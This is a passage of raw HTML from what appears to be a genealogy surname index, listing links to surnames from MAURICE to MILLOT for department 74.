href="?d=74&n=MAURICE">MAURICE</a>, <a href="?d=74&n=MAURICE-DEMOURIOUX">MAURICE-DEMOURIOUX</a>, <a href="?d=74&n=MAURICES DEMOURIOUX">MAURICES DEMOURIOUX</a>, <a href="?d=74&n=MAURICES-DEMOURIOUX">MAURICES-DEMOURIOUX</a>, <a href="?d=74&n=MAURIER">MAURIER</a>, <a href="?d=74&n=MAURIN">MAURIN</a>, <a href="?d=74&n=MAURINO">MAURINO</a>, <a href="?d=74&n=MAURIOZ">MAURIOZ</a>, <a href="?d=74&n=MAURIS">MAURIS</a>, <a href="?d=74&n=MAURIS-BLANC">MAURIS-BLANC</a>, <a href="?d=74&n=MAURIS DEMOURIOUX">MAURIS DEMOURIOUX</a>, <a href="?d=74&n=MAURIS-DEMOURIOUX">MAURIS-DEMOURIOUX</a>, <a href="?d=74&n=MAURIS DEMOURIOUZ">MAURIS DEMOURIOUZ</a>, <a href="?d=74&n=MAURO">MAURO</a>, <a href="?d=74&n=MAURON">MAURON</a>, <a href="?d=74&n=MAURY">MAURY</a>, <a href="?d=74&n=MAUVET">MAUVET</a>, <a href="?d=74&n=MAXANT">MAXANT</a>, <a href="?d=74&n=MAXIT">MAXIT</a>, <a href="?d=74&n=MAXIT FONSECA DOS SANTOS">MAXIT FONSECA DOS SANTOS</a>, <a href="?d=74&n=MAY">MAY</a>, <a href="?d=74&n=MAYALI">MAYALI</a>, <a href="?d=74&n=MAYANSON">MAYANSON</a>, <a href="?d=74&n=MAYEN">MAYEN</a>, <a href="?d=74&n=MAYENZET">MAYENZET</a>, <a href="?d=74&n=MAYER">MAYER</a>, <a href="?d=74&n=MAYET">MAYET</a>, <a href="?d=74&n=MAYEUR">MAYEUR</a>, <a href="?d=74&n=MAYMIL">MAYMIL</a>, <a href="?d=74&n=MAYNANT">MAYNANT</a>, <a href="?d=74&n=MAYNET">MAYNET</a>, <a href="?d=74&n=MAYOLI">MAYOLI</a>, <a href="?d=74&n=MAYOR">MAYOR</a>, <a href="?d=74&n=MAYORAZ">MAYORAZ</a>, <a href="?d=74&n=MAYROT">MAYROT</a>, <a href="?d=74&n=MAYZAUD">MAYZAUD</a>, <a href="?d=74&n=MAZALON">MAZALON</a>, <a href="?d=74&n=MAZAUD">MAZAUD</a>, <a href="?d=74&n=MAZEIRAC">MAZEIRAC</a>, <a href="?d=74&n=MAZELLA">MAZELLA</a>, <a href="?d=74&n=MAZELPEUX">MAZELPEUX</a>, <a href="?d=74&n=MAZEREAU">MAZEREAU</a>, <a href="?d=74&n=MAZEROLLES">MAZEROLLES</a>, <a href="?d=74&n=MAZET">MAZET</a>, <a href="?d=74&n=MAZET-ROUX">MAZET-ROUX</a>, <a href="?d=74&n=MAZILLE">MAZILLE</a>, <a href="?d=74&n=MAZMANIAN">MAZMANIAN</a>, <a href="?d=74&n=MAZNE">MAZNE</a>, <a href="?d=74&n=MAZUEL">MAZUEL</a>, <a href="?d=74&n=MAZUER">MAZUER</a>, <a href="?d=74&n=MAZURAT">MAZURAT</a>, <a href="?d=74&n=MAZURAY">MAZURAY</a>, <a href="?d=74&n=MAZUY">MAZUY</a>, <a href="?d=74&n=MAZUYER">MAZUYER</a>, <a href="?d=74&n=MAZUYER MEYNET">MAZUYER MEYNET</a>, <a href="?d=74&n=MAZY">MAZY</a>, <a href="?d=74&n=MAZZA">MAZZA</a>, <a href="?d=74&n=MAZZASCHI">MAZZASCHI</a>, <a href="?d=74&n=MAZZEGA">MAZZEGA</a>, <a href="?d=74&n=MAZZEGA-CIAMP">MAZZEGA-CIAMP</a>, <a href="?d=74&n=MAZZEGA-FABBRO">MAZZEGA-FABBRO</a>, <a href="?d=74&n=MAZZETTI">MAZZETTI</a>, <a href="?d=74&n=MAZZIA">MAZZIA</a>, <a href="?d=74&n=MAZZIA-PICCIOT">MAZZIA-PICCIOT</a>, <a href="?d=74&n=MAZZIAT-PICCIOT">MAZZIAT-PICCIOT</a>, <a href="?d=74&n=MAZZINI">MAZZINI</a>, <a href="?d=74&n=MAZZOCUT">MAZZOCUT</a>, <a href="?d=74&n=MAZZOCUT-ZECCHIN">MAZZOCUT-ZECCHIN</a>, <a href="?d=74&n=MAZZOLA">MAZZOLA</a>, <a href="?d=74&n=MAZZOLENI">MAZZOLENI</a>, <a href="?d=74&n=MAZZOLINI">MAZZOLINI</a>, <a href="?d=74&n=MAZZONE">MAZZONE</a>, <a href="?d=74&n=MAZZONI">MAZZONI</a>, <a href="?d=74&n=MAZZUCHETTI">MAZZUCHETTI</a>, <a href="?d=74&n=MAZZUCHETTI-MOLLON">MAZZUCHETTI-MOLLON</a>, <a href="?d=74&n=M BARKI">M BARKI</a>, <a href="?d=74&n=MBAYE">MBAYE</a>, <a href="?d=74&n=MEARY">MEARY</a>, <a href="?d=74&n=MEBARKI">MEBARKI</a>, <a href="?d=74&n=MECCA">MECCA</a>, <a href="?d=74&n=MECHEGUEG">MECHEGUEG</a>, <a href="?d=74&n=MECHERI">MECHERI</a>, <a href="?d=74&n=MECHLING">MECHLING</a>, <a href="?d=74&n=MECHOUD">MECHOUD</a>, <a href="?d=74&n=MECHRI">MECHRI</a>, <a href="?d=74&n=MEDA">MEDA</a>, <a href="?d=74&n=MEDICO">MEDICO</a>, <a href="?d=74&n=MEDINA">MEDINA</a>, <a href="?d=74&n=MEDIOUNI">MEDIOUNI</a>, <a href="?d=74&n=MEDKOUR KEBIR">MEDKOUR KEBIR</a>, <a href="?d=74&n=MEDKOUR-KEBIR">MEDKOUR-KEBIR</a>, <a href="?d=74&n=MEDY">MEDY</a>, <a href="?d=74&n=MEFFRE">MEFFRE</a>, <a href="?d=74&n=MEFFRET">MEFFRET</a>, <a href="?d=74&n=MEFLAH">MEFLAH</a>, <a href="?d=74&n=MEGARD">MEGARD</a>, <a href="?d=74&n=MEGEJAND">MEGEJAND</a>, <a href="?d=74&n=MEGENAND">MEGENAND</a>, <a href="?d=74&n=MEGER">MEGER</a>, <a href="?d=74&n=MEGEVAN">MEGEVAN</a>, <a href="?d=74&n=MEGEVAND">MEGEVAND</a>, <a href="?d=74&n=MEGEVANO">MEGEVANO</a>, <a href="?d=74&n=MEGEVAUD">MEGEVAUD</a>, <a href="?d=74&n=MEGEVET">MEGEVET</a>, <a href="?d=74&n=MEGHEZI">MEGHEZI</a>, <a href="?d=74&n=MEGNIER">MEGNIER</a>, <a href="?d=74&n=MEGOZ">MEGOZ</a>, <a href="?d=74&n=MEHDI">MEHDI</a>, <a href="?d=74&n=MEHIGUENI">MEHIGUENI</a>, <a href="?d=74&n=MEIER">MEIER</a>, <a href="?d=74&n=MEIGNAN">MEIGNAN</a>, <a href="?d=74&n=MEILHAN">MEILHAN</a>, <a href="?d=74&n=MEILLAND">MEILLAND</a>, <a href="?d=74&n=MEILLASSON">MEILLASSON</a>, <a href="?d=74&n=MEILLAT">MEILLAT</a>, <a href="?d=74&n=MEILLEUR">MEILLEUR</a>, <a href="?d=74&n=MEINARD">MEINARD</a>, <a href="?d=74&n=MEINDER">MEINDER</a>, <a href="?d=74&n=MEISCH">MEISCH</a>, <a href="?d=74&n=MEISSNER">MEISSNER</a>, <a href="?d=74&n=MEISTER">MEISTER</a>, <a href="?d=74&n=MEISTERSHEIM">MEISTERSHEIM</a>, <a href="?d=74&n=MEJEAN">MEJEAN</a>, <a href="?d=74&n=MEKARNI">MEKARNI</a>, <a href="?d=74&n=MEKHLOUFI">MEKHLOUFI</a>, <a href="?d=74&n=MEKKI">MEKKI</a>, <a href="?d=74&n=MEKOUI">MEKOUI</a>, <a href="?d=74&n=MEKSEN">MEKSEN</a>, <a href="?d=74&n=MELA">MELA</a>, <a href="?d=74&n=MELCHIORETTO">MELCHIORETTO</a>, <a href="?d=74&n=MELEN">MELEN</a>, <a href="?d=74&n=MELET">MELET</a>, <a href="?d=74&n=MELIN">MELIN</a>, <a href="?d=74&n=MELINAND">MELINAND</a>, <a href="?d=74&n=MELINE">MELINE</a>, <a href="?d=74&n=MELION">MELION</a>, <a href="?d=74&n=MELKA">MELKA</a>, <a href="?d=74&n=MELLA">MELLA</a>, <a href="?d=74&n=MELLANO">MELLANO</a>, <a href="?d=74&n=MELLET">MELLET</a>, <a href="?d=74&n=MELLINA DETTO GOTTARDO">MELLINA DETTO GOTTARDO</a>, <a href="?d=74&n=MELLINA-DETTO-GOTTARDO">MELLINA-DETTO-GOTTARDO</a>, <a href="?d=74&n=MELLO">MELLO</a>, <a href="?d=74&n=MELLONI">MELLONI</a>, <a href="?d=74&n=MELLY">MELLY</a>, <a href="?d=74&n=MELMOUX">MELMOUX</a>, <a href="?d=74&n=MELNOTTE">MELNOTTE</a>, <a href="?d=74&n=MELO">MELO</a>, <a href="?d=74&n=MELON">MELON</a>, <a href="?d=74&n=MELOT">MELOT</a>, <a href="?d=74&n=MELSUC">MELSUC</a>, <a href="?d=74&n=MENAGE">MENAGE</a>, <a href="?d=74&n=MENAGER">MENAGER</a>, <a href="?d=74&n=MENAGOT">MENAGOT</a>, <a href="?d=74&n=MENAIS">MENAIS</a>, <a href="?d=74&n=MENALDO">MENALDO</a>, <a href="?d=74&n=MENANTEAU">MENANTEAU</a>, <a href="?d=74&n=MENARD">MENARD</a>, <a href="?d=74&n=MENARD-BOCQUET">MENARD-BOCQUET</a>, <a href="?d=74&n=MENDEZ">MENDEZ</a>, <a href="?d=74&n=MENDLOWICTZ">MENDLOWICTZ</a>, <a href="?d=74&n=MENEGALDO">MENEGALDO</a>, <a href="?d=74&n=MENEGAZZI">MENEGAZZI</a>, <a href="?d=74&n=MENEGHETTI">MENEGHETTI</a>, <a href="?d=74&n=MENEGON">MENEGON</a>, <a href="?d=74&n=MENEGOT">MENEGOT</a>, <a href="?d=74&n=MENET">MENET</a>, <a href="?d=74&n=MENETREY">MENETREY</a>, <a href="?d=74&n=MENETRIER">MENETRIER</a>, <a href="?d=74&n=MENGES HILLAU">MENGES HILLAU</a>, <a href="?d=74&n=MENGES-HILLAU">MENGES-HILLAU</a>, <a href="?d=74&n=MENIER">MENIER</a>, <a href="?d=74&n=MENIGOZ">MENIGOZ</a>, <a href="?d=74&n=MENIVAL">MENIVAL</a>, <a href="?d=74&n=MENKING">MENKING</a>, <a href="?d=74&n=MENNERET">MENNERET</a>, <a href="?d=74&n=MENOD">MENOD</a>, <a href="?d=74&n=MENONI">MENONI</a>, <a href="?d=74&n=MENOT">MENOT</a>, <a href="?d=74&n=MENOTTI">MENOTTI</a>, <a href="?d=74&n=MENOUD">MENOUD</a>, <a href="?d=74&n=MENSAH">MENSAH</a>, <a href="?d=74&n=MENSCH">MENSCH</a>, <a href="?d=74&n=MENSO">MENSO</a>, <a href="?d=74&n=MENTHON">MENTHON</a>, <a href="?d=74&n=MENU">MENU</a>, <a href="?d=74&n=MENUDIER">MENUDIER</a>, <a href="?d=74&n=MENUT">MENUT</a>, <a href="?d=74&n=MENUZ">MENUZ</a>, <a href="?d=74&n=MENY">MENY</a>, <a href="?d=74&n=MEO">MEO</a>, <a href="?d=74&n=MEPAL">MEPAL</a>, <a href="?d=74&n=MERABET">MERABET</a>, <a href="?d=74&n=MERANDOL">MERANDOL</a>, <a href="?d=74&n=MERANDON">MERANDON</a>, <a href="?d=74&n=MERARD">MERARD</a>, <a href="?d=74&n=MERAT">MERAT</a>, <a href="?d=74&n=MERAUD">MERAUD</a>, <a href="?d=74&n=MERCANTON">MERCANTON</a>, <a href="?d=74&n=MERCEY">MERCEY</a>, <a href="?d=74&n=MERCHER">MERCHER</a>, <a href="?d=74&n=MERCHIN">MERCHIN</a>, <a href="?d=74&n=MERCIER">MERCIER</a>, <a href="?d=74&n=MERCIER-BOSNY">MERCIER-BOSNY</a>, <a href="?d=74&n=MERCIER BOSSENY">MERCIER BOSSENY</a>, <a href="?d=74&n=MERCIER-BOSSENY">MERCIER-BOSSENY</a>, <a href="?d=74&n=MERCIER-BOSSENY-COUTURIER-DOCHE">MERCIER-BOSSENY-COUTURIER-DOCHE</a>, <a href="?d=74&n=MERCIER BROUZE">MERCIER BROUZE</a>, <a href="?d=74&n=MERCIER-DAUPHIN">MERCIER-DAUPHIN</a>, <a href="?d=74&n=MERCIER GALLAY">MERCIER GALLAY</a>, <a href="?d=74&n=MERCIER-GALLAY">MERCIER-GALLAY</a>, <a href="?d=74&n=MERCIER-GUYON">MERCIER-GUYON</a>, <a href="?d=74&n=MERCIER-THEZIER">MERCIER-THEZIER</a>, <a href="?d=74&n=MERCIEZR">MERCIEZR</a>, <a href="?d=74&n=MERCKLE">MERCKLE</a>, <a href="?d=74&n=MERCKLEN">MERCKLEN</a>, <a href="?d=74&n=MERCKY">MERCKY</a>, <a href="?d=74&n=MERCURI">MERCURI</a>, <a href="?d=74&n=MERCURY">MERCURY</a>, <a href="?d=74&n=MEREL">MEREL</a>, <a href="?d=74&n=MEREMBLE">MEREMBLE</a>, <a href="?d=74&n=MERESSE">MERESSE</a>, <a href="?d=74&n=MERGNAC">MERGNAC</a>, <a href="?d=74&n=MERIARD">MERIARD</a>, <a href="?d=74&n=MERIEUX">MERIEUX</a>, <a href="?d=74&n=MERIGAY">MERIGAY</a>, <a href="?d=74&n=MERIGUET">MERIGUET</a>, <a href="?d=74&n=MERIT">MERIT</a>, <a href="?d=74&n=MERLE">MERLE</a>, <a href="?d=74&n=MERLET">MERLET</a>, <a href="?d=74&n=MERLETTE">MERLETTE</a>, <a href="?d=74&n=MERLIN">MERLIN</a>, <a href="?d=74&n=MERLINGE">MERLINGE</a>, <a href="?d=74&n=MERLINO">MERLINO</a>, <a href="?d=74&n=MERLO">MERLO</a>, <a href="?d=74&n=MERLO--COELHO TEIXEIRA">MERLO--COELHO TEIXEIRA</a>, <a href="?d=74&n=MERLOS-OLLER">MERLOS-OLLER</a>, <a href="?d=74&n=MERLOZ MARTINEZ">MERLOZ MARTINEZ</a>, <a href="?d=74&n=MERMAZ">MERMAZ</a>, <a href="?d=74&n=MERMAZ-ROLLET">MERMAZ-ROLLET</a>, <a href="?d=74&n=MERME">MERME</a>, <a href="?d=74&n=MERMET">MERMET</a>, <a href="?d=74&n=MERMET-MEILLON">MERMET-MEILLON</a>, <a href="?d=74&n=MERMETY">MERMETY</a>, <a href="?d=74&n=MERMIER">MERMIER</a>, <a href="?d=74&n=MERMILLIOD">MERMILLIOD</a>, <a href="?d=74&n=MERMILLOD">MERMILLOD</a>, <a href="?d=74&n=MERMILLOD A LA LOUISE">MERMILLOD A LA LOUISE</a>, <a href="?d=74&n=MERMILLOD-A-LA-LOUISE">MERMILLOD-A-LA-LOUISE</a>, <a href="?d=74&n=MERMILLOD ANSELME">MERMILLOD ANSELME</a>, <a href="?d=74&n=MERMILLOD-ANSELME">MERMILLOD-ANSELME</a>, <a href="?d=74&n=MERMILLOD-BALAZ">MERMILLOD-BALAZ</a>, <a href="?d=74&n=MERMILLOD BARON">MERMILLOD BARON</a>, <a href="?d=74&n=MERMILLOD-BARON">MERMILLOD-BARON</a>, <a href="?d=74&n=MERMILLOD BLARDET">MERMILLOD BLARDET</a>, <a href="?d=74&n=MERMILLOD-BLARDET">MERMILLOD-BLARDET</a>, <a href="?d=74&n=MERMILLOD-BLARDFET">MERMILLOD-BLARDFET</a>, <a href="?d=74&n=MERMILLOD BLONDIN">MERMILLOD BLONDIN</a>, <a href="?d=74&n=MERMILLOD-BLONDIN">MERMILLOD-BLONDIN</a>, <a href="?d=74&n=MERMILLOD BONTEMPS">MERMILLOD BONTEMPS</a>, <a href="?d=74&n=MERMILLOD-BONTEMPS">MERMILLOD-BONTEMPS</a>, <a href="?d=74&n=MERMILLOD GROSSEMAIN">MERMILLOD GROSSEMAIN</a>, <a href="?d=74&n=MERMILLOD-GROSSEMAIN">MERMILLOD-GROSSEMAIN</a>, <a href="?d=74&n=MERMILLOD POENSI">MERMILLOD POENSI</a>, <a href="?d=74&n=MERMILLOD-POENSI">MERMILLOD-POENSI</a>, <a href="?d=74&n=MERMILLOD POENSY">MERMILLOD POENSY</a>, <a href="?d=74&n=MERMILLOD-POENSY">MERMILLOD-POENSY</a>, <a href="?d=74&n=MERMILLOD-POINCY">MERMILLOD-POINCY</a>, <a href="?d=74&n=MERMILLOD-PUPIL">MERMILLOD-PUPIL</a>, <a href="?d=74&n=MERMILLON">MERMILLON</a>, <a href="?d=74&n=MERMILLOZ PROSSEMAIN">MERMILLOZ PROSSEMAIN</a>, <a href="?d=74&n=MERMIN">MERMIN</a>, <a href="?d=74&n=MERMOD">MERMOD</a>, <a href="?d=74&n=MERMOLLOD-BLONDIN">MERMOLLOD-BLONDIN</a>, <a href="?d=74&n=MERMOUD">MERMOUD</a>, <a href="?d=74&n=MERMOUT">MERMOUT</a>, <a href="?d=74&n=MERMOUX">MERMOUX</a>, <a href="?d=74&n=MERMOZ">MERMOZ</a>, <a href="?d=74&n=MERONI">MERONI</a>, <a href="?d=74&n=MEROTTO">MEROTTO</a>, <a href="?d=74&n=MEROUANI">MEROUANI</a>, <a href="?d=74&n=MERUZ">MERUZ</a>, <a href="?d=74&n=MERVOYER">MERVOYER</a>, <a href="?d=74&n=MERY">MERY</a>, <a href="?d=74&n=MERZARIO">MERZARIO</a>, <a href="?d=74&n=MESBAH">MESBAH</a>, <a href="?d=74&n=MESERE">MESERE</a>, <a href="?d=74&n=MESERES">MESERES</a>, <a href="?d=74&n=MESLAND">MESLAND</a>, <a href="?d=74&n=MESLEM">MESLEM</a>, <a href="?d=74&n=MESLIN">MESLIN</a>, <a href="?d=74&n=MESMIN">MESMIN</a>, <a href="?d=74&n=MESNIL">MESNIL</a>, <a href="?d=74&n=MESSAD">MESSAD</a>, <a href="?d=74&n=MESSAGER">MESSAGER</a>, <a href="?d=74&n=MESSANT">MESSANT</a>, <a href="?d=74&n=MESSE">MESSE</a>, <a href="?d=74&n=MESSERLY">MESSERLY</a>, <a href="?d=74&n=MESSERY">MESSERY</a>, <a href="?d=74&n=MESSIAEN">MESSIAEN</a>, <a href="?d=74&n=MESSIAT">MESSIAT</a>, <a href="?d=74&n=MESSIER">MESSIER</a>, <a href="?d=74&n=MESSIEZ">MESSIEZ</a>, <a href="?d=74&n=MESSY">MESSY</a>, <a href="?d=74&n=MESTRALLET">MESTRALLET</a>, <a href="?d=74&n=MESTRE">MESTRE</a>, <a href="?d=74&n=MESTRES">MESTRES</a>, <a href="?d=74&n=MESURE">MESURE</a>, <a href="?d=74&n=METALLO">METALLO</a>, <a href="?d=74&n=METENDIER">METENDIER</a>, <a href="?d=74&n=METEYER">METEYER</a>, <a href="?d=74&n=METHIAZ">METHIAZ</a>, <a href="?d=74&n=METRA">METRA</a>, <a href="?d=74&n=METRAL">METRAL</a>, <a href="?d=74&n=MÉTRAL">MÉTRAL</a>, <a href="?d=74&n=METRAL-BIOLAY">METRAL-BIOLAY</a>, <a href="?d=74&n=METRAL-BIOLEY">METRAL-BIOLEY</a>, <a href="?d=74&n=METRAL BIOLLAY">METRAL BIOLLAY</a>, <a href="?d=74&n=METRAL-BIOLLAY">METRAL-BIOLLAY</a>, <a href="?d=74&n=METRAL BOFFAD">METRAL BOFFAD</a>, <a href="?d=74&n=METRAL-BOFFOD">METRAL-BOFFOD</a>, <a href="?d=74&n=METRAL-CHARVET">METRAL-CHARVET</a>, <a href="?d=74&n=METRAL COURT">METRAL COURT</a>, <a href="?d=74&n=METRAL-COURT">METRAL-COURT</a>, <a href="?d=74&n=METRAL DESCHAMPS">METRAL DESCHAMPS</a>, <a href="?d=74&n=METRAL-DESCHAMPS">METRAL-DESCHAMPS</a>, <a href="?d=74&n=METRAL dit BIOLLAY">METRAL dit BIOLLAY</a>, <a href="?d=74&n=METRAL DIT BOFFOD">METRAL DIT BOFFOD</a>, <a href="?d=74&n=METRAL LAMBERT">METRAL LAMBERT</a>, <a href="?d=74&n=METRAL-LAMBERT">METRAL-LAMBERT</a>, <a href="?d=74&n=METRAL PALLUD">METRAL PALLUD</a>, <a href="?d=74&n=METRAL-PIOGET">METRAL-PIOGET</a>, <a href="?d=74&n=METRAL SYORD">METRAL SYORD</a>, <a href="?d=74&n=METRAL-SYORD">METRAL-SYORD</a>, <a href="?d=74&n=METRAT">METRAT</a>, <a href="?d=74&n=METRAZ">METRAZ</a>, <a href="?d=74&n=METRTAL">METRTAL</a>, <a href="?d=74&n=METTETAL">METTETAL</a>, <a href="?d=74&n=METTIER">METTIER</a>, <a href="?d=74&n=METTLER">METTLER</a>, <a href="?d=74&n=METURA">METURA</a>, <a href="?d=74&n=METZENEN">METZENEN</a>, <a href="?d=74&n=METZNER">METZNER</a>, <a href="?d=74&n=METZQUER">METZQUER</a>, <a href="?d=74&n=MEUCHE">MEUCHE</a>, <a href="?d=74&n=MEULET">MEULET</a>, <a href="?d=74&n=MEUNIER">MEUNIER</a>, <a href="?d=74&n=MEUNIER CATTIN">MEUNIER CATTIN</a>, <a href="?d=74&n=MEURICE">MEURICE</a>, <a href="?d=74&n=MEURIER-TUPIN">MEURIER-TUPIN</a>, <a href="?d=74&n=MEURISSE">MEURISSE</a>, <a href="?d=74&n=MEVEL">MEVEL</a>, <a href="?d=74&n=MEX">MEX</a>, <a href="?d=74&n=MEYAPIN">MEYAPIN</a>, <a href="?d=74&n=MEYDET">MEYDET</a>, <a href="?d=74&n=MEYER">MEYER</a>, <a href="?d=74&n=MEYERS">MEYERS</a>, <a href="?d=74&n=MEYET">MEYET</a>, <a href="?d=74&n=MEYLAN">MEYLAN</a>, <a href="?d=74&n=MEYMY">MEYMY</a>, <a href="?d=74&n=MEYNADIER">MEYNADIER</a>, <a href="?d=74&n=MEYNAND">MEYNAND</a>, <a href="?d=74&n=MEYNARD">MEYNARD</a>, <a href="?d=74&n=MEYNEND">MEYNEND</a>, <a href="?d=74&n=MEYNENT">MEYNENT</a>, <a href="?d=74&n=MEYNET">MEYNET</a>, <a href="?d=74&n=MEYNET CORDONNIER">MEYNET CORDONNIER</a>, <a href="?d=74&n=MEYNET-CORDONNIER">MEYNET-CORDONNIER</a>, <a href="?d=74&n=MEYNET-CURIAL">MEYNET-CURIAL</a>, <a href="?d=74&n=MEYNET GAUTHIER">MEYNET GAUTHIER</a>, <a href="?d=74&n=MEYNET-GAUTHIER">MEYNET-GAUTHIER</a>, <a href="?d=74&n=MEYNET-MEUNIER">MEYNET-MEUNIER</a>, <a href="?d=74&n=MEYNET-MOYALON">MEYNET-MOYALON</a>, <a href="?d=74&n=MEYNET-NOYALON">MEYNET-NOYALON</a>, <a href="?d=74&n=MEYNET-PERET">MEYNET-PERET</a>, <a href="?d=74&n=MEYNET-PIRET">MEYNET-PIRET</a>, <a href="?d=74&n=MEYNIER">MEYNIER</a>, <a href="?d=74&n=MEYRAN">MEYRAN</a>, <a href="?d=74&n=MEYRAT">MEYRAT</a>, <a href="?d=74&n=MEYRIER">MEYRIER</a>, <a href="?d=74&n=MEYRIEUX">MEYRIEUX</a>, <a href="?d=74&n=MEYRUEIX">MEYRUEIX</a>, <a href="?d=74&n=MEYSSONNIER">MEYSSONNIER</a>, <a href="?d=74&n=MEYTHIAZ">MEYTHIAZ</a>, <a href="?d=74&n=MEZAILLES">MEZAILLES</a>, <a href="?d=74&n=MEZIAT">MEZIAT</a>, <a href="?d=74&n=MEZUREUX">MEZUREUX</a>, <a href="?d=74&n=MEZZETTA">MEZZETTA</a>, <a href="?d=74&n=M'HADHEB">M'HADHEB</a>, <a href="?d=74&n=MIALON">MIALON</a>, <a href="?d=74&n=MIARD">MIARD</a>, <a href="?d=74&n=MIAZZA">MIAZZA</a>, <a href="?d=74&n=MICAUD">MICAUD</a>, <a href="?d=74&n=MICELI">MICELI</a>, <a href="?d=74&n=MICHAILLE">MICHAILLE</a>, <a href="?d=74&n=MICHAL">MICHAL</a>, <a href="?d=74&n=MICHALLAZ">MICHALLAZ</a>, <a href="?d=74&n=MICHALLET">MICHALLET</a>, <a href="?d=74&n=MICHALON">MICHALON</a>, <a href="?d=74&n=MICHALSKI">MICHALSKI</a>, <a href="?d=74&n=MICHARD">MICHARD</a>, <a href="?d=74&n=MICHAT">MICHAT</a>, <a href="?d=74&n=MICHAUD">MICHAUD</a>, <a href="?d=74&n=MICHAUDET">MICHAUDET</a>, <a href="?d=74&n=MICHAUD-GROS-BENOIT">MICHAUD-GROS-BENOIT</a>, <a href="?d=74&n=MICHAUT">MICHAUT</a>, <a href="?d=74&n=MICHAUX">MICHAUX</a>, <a href="?d=74&n=MICHEA">MICHEA</a>, <a href="?d=74&n=MICHÉA">MICHÉA</a>, <a href="?d=74&n=MICHEL">MICHEL</a>, <a href="?d=74&n=MICHELANGELI">MICHELANGELI</a>, <a href="?d=74&n=MICHELET">MICHELET</a>, <a href="?d=74&n=MICHELETTE">MICHELETTE</a>, <a href="?d=74&n=MICHELETTI">MICHELETTI</a>, <a href="?d=74&n=MICHELETTO">MICHELETTO</a>, <a href="?d=74&n=MICHELI">MICHELI</a>, <a href="?d=74&n=MICHELIN">MICHELIN</a>, <a href="?d=74&n=MICHELLAND">MICHELLAND</a>, <a href="?d=74&n=MICHELLIER">MICHELLIER</a>, <a href="?d=74&n=MICHELLOD">MICHELLOD</a>, <a href="?d=74&n=MICHEL-MUFFAT-JOLY">MICHEL-MUFFAT-JOLY</a>, <a href="?d=74&n=MICHELON">MICHELON</a>, <a href="?d=74&n=MICHELOTTI">MICHELOTTI</a>, <a href="?d=74&n=MICHEL PANGOT">MICHEL PANGOT</a>, <a href="?d=74&n=MICHETTI">MICHETTI</a>, <a href="?d=74&n=MICHIELI">MICHIELI</a>, <a href="?d=74&n=MICHIELON">MICHIELON</a>, <a href="?d=74&n=MICHOLLET">MICHOLLET</a>, <a href="?d=74&n=MICHOLLIN">MICHOLLIN</a>, <a href="?d=74&n=MICHON">MICHON</a>, <a href="?d=74&n=MICHOT">MICHOT</a>, <a href="?d=74&n=MICHOUD">MICHOUD</a>, <a href="?d=74&n=MICHOUX">MICHOUX</a>, <a href="?d=74&n=MICOLLET">MICOLLET</a>, <a href="?d=74&n=MICOUD">MICOUD</a>, <a href="?d=74&n=MIDALI">MIDALI</a>, <a href="?d=74&n=MIDALLY">MIDALLY</a>, <a href="?d=74&n=MIDALY">MIDALY</a>, <a href="?d=74&n=MIDDLETON">MIDDLETON</a>, <a href="?d=74&n=MIDENET">MIDENET</a>, <a href="?d=74&n=MIDOL-GURCEL">MIDOL-GURCEL</a>, <a href="?d=74&n=MIEGE">MIEGE</a>, <a href="?d=74&n=MIELLE">MIELLE</a>, <a href="?d=74&n=MIERMONT">MIERMONT</a>, <a href="?d=74&n=MIESCHWINSKY">MIESCHWINSKY</a>, <a href="?d=74&n=MIESZEZAK">MIESZEZAK</a>, <a href="?d=74&n=MIEUSSEET">MIEUSSEET</a>, <a href="?d=74&n=MIEUSSET">MIEUSSET</a>, <a href="?d=74&n=MIEUSSET CROZET">MIEUSSET CROZET</a>, <a href="?d=74&n=MIEVRE">MIEVRE</a>, <a href="?d=74&n=MIÈVRE">MIÈVRE</a>, <a href="?d=74&n=MIFFON">MIFFON</a>, <a href="?d=74&n=MIGEOIS">MIGEOIS</a>, <a href="?d=74&n=MIGLIERINA">MIGLIERINA</a>, <a href="?d=74&n=MIGLIETTI">MIGLIETTI</a>, <a href="?d=74&n=MIGLIOLI">MIGLIOLI</a>, <a href="?d=74&n=MIGNOCCHI">MIGNOCCHI</a>, <a href="?d=74&n=MIGNOT">MIGNOT</a>, <a href="?d=74&n=MIGOTTO">MIGOTTO</a>, <a href="?d=74&n=MIGOZZI">MIGOZZI</a>, <a href="?d=74&n=MIGUEL">MIGUEL</a>, <a href="?d=74&n=MIGUET">MIGUET</a>, <a href="?d=74&n=MIGUET BORRET">MIGUET BORRET</a>, <a href="?d=74&n=MIHAI">MIHAI</a>, <a href="?d=74&n=MIHALTSIS">MIHALTSIS</a>, <a href="?d=74&n=MIHOUBI">MIHOUBI</a>, <a href="?d=74&n=MILA">MILA</a>, <a href="?d=74&n=MILAIRE">MILAIRE</a>, <a href="?d=74&n=MILANESE">MILANESE</a>, <a href="?d=74&n=MILANETTI">MILANETTI</a>, <a href="?d=74&n=MILANI">MILANI</a>, <a href="?d=74&n=MILANO">MILANO</a>, <a href="?d=74&n=MILANOLO">MILANOLO</a>, <a href="?d=74&n=MILESI">MILESI</a>, <a href="?d=74&n=MILET">MILET</a>, <a href="?d=74&n=MILETTO">MILETTO</a>, <a href="?d=74&n=MILHAU">MILHAU</a>, <a href="?d=74&n=MILHOMME">MILHOMME</a>, <a href="?d=74&n=MILI">MILI</a>, <a href="?d=74&n=MILINA-BARES">MILINA-BARES</a>, <a href="?d=74&n=MILLANOLY">MILLANOLY</a>, <a href="?d=74&n=MILLASSEAU">MILLASSEAU</a>, <a href="?d=74&n=MILLERET">MILLERET</a>, <a href="?d=74&n=MILLERS">MILLERS</a>, <a href="?d=74&n=MILLERY">MILLERY</a>, <a href="?d=74&n=MILLET">MILLET</a>, <a href="?d=74&n=MILLET-DERONZIER">MILLET-DERONZIER</a>, <a href="?d=74&n=MILLET-NEYRET">MILLET-NEYRET</a>, <a href="?d=74&n=MILLET URSIN">MILLET URSIN</a>, <a href="?d=74&n=MILLET-URSIN">MILLET-URSIN</a>, <a href="?d=74&n=MILLEY">MILLEY</a>, <a href="?d=74&n=MILLIER">MILLIER</a>, <a href="?d=74&n=MILLIERET">MILLIERET</a>, <a href="?d=74&n=MILLIET">MILLIET</a>, <a href="?d=74&n=MILLIET-TREBOUX">MILLIET-TREBOUX</a>, <a href="?d=74&n=MILLION">MILLION</a>, <a href="?d=74&n=MILLION-BRODAZ">MILLION-BRODAZ</a>, <a href="?d=74&n=MILLIOZ">MILLIOZ</a>, <a href="?d=74&n=MILLON">MILLON</a>, <a href="?d=74&n=MILLOT">MILLOT</a>, <a 